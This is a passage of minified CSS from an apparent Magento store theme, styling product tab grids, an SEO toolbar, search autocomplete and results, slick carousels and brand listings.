.amtab-step:nth-child(2){top:16%;left:0;max-width:29vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow{left:45px;min-width:50px;max-width:108px;width:20vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3){bottom:0;left:0;max-width:100%}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;min-width:40px;max-width:124px;width:30vw}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1){top:25px;left:0;max-width:38vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow{display:none}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2){top:50.9%;left:0}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow{left:50px;min-width:50px;max-width:123px;width:16vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3){bottom:2px;left:0;max-width:300px}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;min-width:40px;max-width:75px;width:15vw}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-img{margin:0 auto 30px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1){top:-7px;right:0;max-width:29vw}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow{right:100%;margin:0 10px 0 0;min-width:50px;max-width:90px;width:5vw}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2){top:17%;left:0;width:33vw;max-width:300px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow{left:45px;min-width:50px;max-width:108px;width:20vw}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3){bottom:0;left:0;max-width:345px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;width:75px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1){top:25px;left:0;max-width:38vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow{display:none}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2){top:50%;left:0}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow{left:50px;min-width:50px;max-width:150px;width:16vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3){bottom:2px;left:0;max-width:300px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;width:16vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.am-recaptcha-container .messages-container{margin-top:15px}.am-recaptcha-container .hidden{position:absolute;left:-10000px;visibility:hidden}#am-recaptcha-place-order .grecaptcha-badge{z-index:1000}@keyframes overflowControl{from{overflow:hidden}to{overflow:visible}}.products-grid.products.-display-block{display:block;margin:0}.amtheme-tabs-buttons{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0 5px}.amtheme-tabs-buttons .amtheme-title{background:0 0;border:2px solid #b7c2d2;border-radius:80px;cursor:pointer;margin-bottom:15px;padding:10px 15px;transition:.4s ease-in-out}.amtheme-tabs-buttons .amtheme-title:hover{background:rgba(224,229,236,.2)}.amtheme-tabs-buttons .amtheme-title:nth-child(n+1){margin-right:10px}.amtheme-tabs-buttons .amtheme-title .title{color:#070605;font-size:1.6rem;font-weight:400}.amtheme-tabs-buttons .amtheme-title .title:hover{text-decoration:none}.amtheme-tabs-buttons .amtheme-title.-am-active{background:#b7c2d2}.amtheme-tabs-buttons .amtheme-title.-am-active .title{color:#000}.amtheme-tabs-widget{margin:20px auto;max-width:100%}.amtheme-tabs-widget .products.product-items{list-style-type:none}.amtheme-tabs-widget .product-item-name{flex-grow:1}.amtheme-tabs-widget .product-image-container,.amtheme-tabs-widget .product-image-photo{min-width:100%}.amtheme-tabs-widget .product-item>.product-item-info{align-items:stretch;display:flex;flex-direction:column;justify-content:stretch;width:100%}.amtheme-tabs-widget .product-item .action.tocart{font-size:1.6rem;width:100%}.amtheme-tabs-widget .products>.amtheme-products-secondary .product-item.item{max-width:calc(100% - 25px)}.amtheme-tabs-widget .slick-track{display:flex;justify-content:stretch}.amtheme-tabs-widget .slick-slide>div,.amtheme-tabs-widget .slick-slide .product-item{height:100%}.amtheme-tabs-widget .slick-slide .product-item{display:block !important;margin:auto !important}.amtheme-tabs-widget .products.slick-slider>.slick-list{padding-bottom:25px;padding-top:15px}.amtheme-tabs-widget .slick-slider.-slick-arrows-always .slick-arrow{visibility:visible}.amtheme-tabs-widget .slick-slider.-slick-arrows-always .slick-arrow:not(.slick-disabled){opacity:.9}.amtheme-tabs-widget .amtheme-slick-slider:not(.slick-initialized){display:flex;flex-wrap:nowrap;position:relative}.amtheme-tabs-widget .product-info-wrapper{padding-bottom:5px}.amtheme-tabs-widget .product-info-wrapper,.amtheme-tabs-widget .amtheme-icon-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.amtheme-tabs-widget .amtheme-icon-wrapper>*{margin-top:4px}.amtheme-tabs-widget .amtheme-icon-wrapper>*:not(:last-child){margin-right:5px}.amtheme-tabs-widget .product-info-wrapper>.price-box{margin-right:10px}.amskit-toolbar-wrap{position:fixed;bottom:10px;left:3%;z-index:9999;width:300px;border-radius:10px;background:#fff;box-shadow:0 4px 10px rgba(0,0,0,.25)}.amskit-toolbar-wrap.-open:after{content:'';position:absolute;bottom:15px;left:0;width:100%;height:25px;pointer-events:none;background-image:linear-gradient(to bottom,rgba(255,255,255,0) 35%,#fff)}.amskit-toolbar-wrap.-open{padding-bottom:15px}.amskit-toolbar-box{padding:10px 20px;border-radius:10px;background:#e4e4e4;box-sizing:border-box;cursor:pointer}.amskit-toolbar-box.-open{border-radius:10px 10px 0 0;cursor:auto}.amskit-toolbar-box>.amskit-title{display:inline-block;line-height:30px;font-size:18px;font-weight:600;color:#000}.amskit-toolbar-box>.amskit-title:before{content:'';display:inline-block;margin-right:10px;width:30px;height:30px;vertical-align:top;background:url([data-uri]) no-repeat center}.amskit-toolbar-box>.amskit-arrow{display:inline-block;float:right;width:12px;height:30px;background:url([data-uri]) no-repeat center}.amskit-toolbar-box.-open>.amskit-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);cursor:pointer}.amskit-toolbar-content{padding:10px;max-height:75vh;overflow:auto;box-sizing:border-box;font-size:14px;color:#000;background:#fff}.amskit-toolbar-content .amskit-table{table-layout:fixed}.amskit-toolbar-content>.amskit-title{margin:10px;padding:0 0 10px;border-bottom:1px solid #e4e4e4;font-weight:600;font-size:16px}.amskit-toolbar-content>.amskit-background{margin:5px -10px 25px;padding:10px;background:#f6f6f6}.amskit-toolbar-content .amskit-cell{word-break:break-word;word-wrap:break-word}.amskit-toolbar-content .amskit-cell.-indent{padding-left:35px}.amskit-toolbar-content .amskit-description{font-size:12px;color:#adadad}.amskit-toolbar-content .amskit-description.-headings{padding-left:25px}.amskit-toolbar-content .amskit-icon{position:relative;padding-left:25px}.amskit-toolbar-content .amskit-icon:before{content:'';position:absolute;left:0;display:inline-block;width:18px;height:18px}.amskit-toolbar-content .amskit-icon.-warning:before{background:url([data-uri]) no-repeat center}.amskit-toolbar-content .amskit-icon.-normal:before{background:url([data-uri]) no-repeat center}.amskit-headings-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amskit-headings-wrap>.amskit-item{margin-left:8px;margin-bottom:5px;text-align:center}.amskit-headings-wrap .amskit-head{text-transform:uppercase}.amskit-page-links{padding:0;margin:0;list-style:none}.amskit-page-links>.amskit-item{position:relative;padding-left:10px}.amskit-page-links>.amskit-item:before{content:'';position:absolute;top:50%;left:0;display:inline-block;width:5px;height:5px;border-radius:50%;background:#55b4ff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.amskit-page-links .amskit-label{display:inline-block;width:80%}.amskit-separator-wrap{position:relative;margin:15px 0;height:1px;background:#c4c4c4}.amskit-separator-wrap~.amskit-url{display:none}.amskit-separator-wrap>.amskit-button{position:absolute;top:50%;left:50%;padding:0 10px;height:20px;line-height:20px;font-size:10px;border:1px solid #c4c4c4;border-radius:20px;background:#fff;color:#c4c4c4;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.amskit-separator-wrap>.amskit-button:hover{border-color:#1787e0;color:#1787e0}@media (min-width:480px){.amskit-toolbar-wrap.-open{width:450px}.amskit-page-links .amskit-label{width:55%}}.mst-search__result-tabs{list-style:none;border-bottom:1px solid #ccc;padding:0}.mst-search__result-tabs:before,.mst-search__result-tabs:after{content:'';display:table}.mst-search__result-tabs:after{clear:both}.mst-search__result-tabs li{margin:0 5px -1px 0;padding:0;float:left}.mst-search__result-tabs li a{display:block;padding:10px 35px;text-decoration:none;color:#7d7d7d;background:#f6f6f6;border:1px solid #ccc;border-radius:1px 1px 0 0}.mst-search__result-tabs li a.active,.mst-search__result-tabs li a:hover,.mst-search__result-tabs li a:focus{color:#333;background:#fff}.mst-search__result-tabs li a.active{border-bottom:1px solid #fff}.mst-search__result-index{padding:1rem 0}.mst-search__result-index .mst-search__result-index-title{background:#f6f6f6;padding:1rem;border-radius:1px;color:#7d7d7d}.mst-search__result-index:last-child{margin-bottom:2.5rem;border-bottom:1px solid #f6f6f6}.mst-search__index ul{list-style:none;margin-bottom:10px;padding-left:0}.mst-search__index ul li{margin:2rem 0}.mst-search__index ul li:before,.mst-search__index ul li:after{content:'';display:table}.mst-search__index ul li:after{clear:both}.mst-search__index ul li:last-child{margin-bottom:0}.mst-search__index ul li .mst-search__index-title{font-size:1.5rem;font-weight:600}.mst-search__index ul li .mst-search__index-title>a{color:#333}.mst-search__index ul li .mst-search__index-title>span{color:#aaa}.mst-search__index ul li .mst-search__index-title._crumbs a:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin:-2px 5px}.mst-search__index ul li .mst-search__index-title._crumbs a:last-child:after{display:none}.mst-search__index ul li .mst-search__index-content{color:#666;margin:.5rem 0 0}.mst-search__index ul li .mst-search__index-image{margin-right:2rem;float:left}.mst-search__index ul li .mst-search__index-image>img{max-width:5rem;max-height:5rem}.mst-search__highlight{background:#ff0}.mst-search__misc-recommendations{display:flex;flex-wrap:wrap}.mst-search__misc-recommendations dt{margin-right:20px}.mst-search__misc-recommendations dd{margin-right:20px}.mst-search__misc-recommendations dd .count{color:#7d7d7d}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:'\e608';font-family:'luma-icons';margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:10px;font-size:21px;color:#bbb}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}.checkout-onepage-success .block.crosssell{float:none}.amtypage-background{background-position:center;background-repeat:no-repeat}.amtypage-main-container{display:flex;flex-wrap:wrap}.amtypage-main-container>div{box-sizing:border-box;margin-bottom:20px;padding:10px}.amtypage-main-container>.amtyblock{margin:20px 0;padding:10px 15px;position:relative}.amtypage-main-container>.amtyblock:first-child{margin-top:0}.amtypage-main-container>.amtyblock:not(:last-child):after{background:#d1d1d1;bottom:-20px;content:'';height:1px;left:0;position:absolute;width:100%}.amtypage-main-container>.amtyblock .page-title,.amtypage-main-container>.amtyblock .subtitle,.amtypage-main-container>.amtyblock .text{display:block}.amtypage-main-container>.amtyblock .actions-toolbar,.amtypage-main-container>.amtyblock .page-title,.amtypage-main-container>.amtyblock .subtitle{margin-bottom:20px}.amtypage-main-container>.amtyblock .page-title{min-height:40px}.amtypage-main-container>.amtyblock .subtitle{font-weight:600}.amtypage-main-container>.amtyblock .text,.amtypage-main-container>.amtyblock .content{margin-bottom:10px}.amtypage-main-container pre{white-space:pre-wrap;word-wrap:break-word}.thankyoupage-customer-create-form{max-width:690px}.amtyblock-customer-create .content .actions{margin-top:40px}.amtyblock-customer-create .error{color:#e02b27;margin-top:10px}.amtypage-title{display:block;font-weight:600}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'icons-blank-theme';font-size:14px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\e617'}[dir=rtl] .slick-prev:before{content:'\e608'}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\e608'}[dir=rtl] .slick-next:before{content:'\e617'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:'icons-blank-theme';font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.magepow_core{display:block}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized,.content-products .product-items.grid-init,.content-products .grid-init .product-items,.content-products .product-items.slick-initialized{opacity:1}.grid-init .product-item-info,.slick-initialized .product-item-info{width:auto}.loading_body .preloading{display:block;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#fff;opacity:.8;z-index:9999999;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.loading_body .loading{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:-75px 0 0 -75px;border-radius:50%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;background-repeat:no-repeat;background-size:100%}.loading_img .lazyload{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Magepow_SpeedOptimizer/images/loader.svg");background-size:30px auto;background-position:center center;background-repeat:no-repeat;overflow:hidden}.loading_img .lazyload.loaded{background-image:none;background-size:auto}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'icons-blank-theme';font-size:14px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\e617'}[dir=rtl] .slick-prev:before{content:'\e608'}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\e608'}[dir=rtl] .slick-next:before{content:'\e617'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:'icons-blank-theme';font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.magiccart_community{display:block}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized{opacity:1}.grid-init .product-item-info,.slick-initialized .product-item-info{width:auto}.magictabs .item.activated,.magictabs .item:hover{border-color:#f36}.content-products .mage-magictabs{display:none}.content-products .mage-magictabs.activated{display:block}.content-products .product-items{opacity:0}.content-products .product-items.grid-init,.content-products .grid-init .product-items,.content-products .slick-initialized .product-items,.content-products .product-items.slick-initialized{opacity:1}.content-products .product-item-info{width:auto}.shopbrand-brand-listbrand .page-title-wrapper{text-align:center}.shopbrand-brand-listbrand .page-title-wrapper .page-title{display:inline-block}.shopbrand-brand-listbrand .grid-slider{display:none}.shopbrand-brand-listbrand .grid-init .grid-slider{display:block}.shopbrand{text-align:center;display:block}.shop-by-brand{text-align:center}.shopbrand-list{clear:both}.brand-search{height:150px;text-align:center}.brand-search-sidebar .block-search{max-width:100%}.characters{clear:both;padding:20px 0;display:inline-block}.characters .filter{list-style:none;float:left}.characters .filter .char{float:left}.characters .filter .char a{display:block;border:1px solid silver;height:36px;line-height:36px;width:36px;text-align:center;margin-left:3px;border-radius:4px;font-weight:600;text-transform:uppercase}.characters .filter .char a:hover,.characters .filter .char.active a{background-color:#006bb4;color:#fff;border:1px solid #006bb4}.characters .filter .view-all a{text-transform:none}.content-products .product-items{opacity:0}.content-products .product-items.grid-init,.content-products .product-items.slick-initialized{opacity:1}.content-products .product-item-info{width:auto}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}.mst-searchautocomplete__autocomplete{display:none !important;border-top:2px solid #1ba1fc;position:absolute;top:3.1rem;left:0;box-sizing:border-box;background:#fff;border-radius:3px;min-height:3.5rem;z-index:1000;text-align:left;overflow:hidden;box-shadow:0px 1px 2px rgba(0,0,0,.3);margin-top:7px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper{overflow-y:scroll;display:flex;flex-direction:column;max-height:70vh}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner{display:none;position:absolute;top:5px;right:10px}.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner{display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result{background:#efefef;text-align:center;padding:8px 10px;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all{border-top:1px solid #efefef;text-align:center;margin:0 10px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a{font-weight:600;padding:10px 0;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #efefef;padding:10px 0 9px;margin:0 10px;text-align:left;font-size:1.2rem;line-height:1.2rem;color:#777;text-transform:uppercase;font-weight:700}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:none}.mst-searchautocomplete__autocomplete ul{list-style:none;margin:0;padding:0}.mst-searchautocomplete__autocomplete ul li{margin:0;padding:1rem;cursor:pointer}.mst-searchautocomplete__autocomplete ul li:before,.mst-searchautocomplete__autocomplete ul li:after{content:'';display:table}.mst-searchautocomplete__autocomplete ul li:after{clear:both}.mst-searchautocomplete__autocomplete ul li a.title{font-weight:600;margin-bottom:0;color:#333;text-decoration:none}.mst-searchautocomplete__autocomplete ul li._active{background:#f8f8f8}.mst-searchautocomplete__autocomplete ul li._active a.title{text-decoration:underline}.mst-searchautocomplete__index.popular .index-title{background:0 0;text-align:left;color:#999}.mst-searchautocomplete__index.popular ul li{float:left;padding:10px;margin:0}.mst-searchautocomplete__index.popular ul li 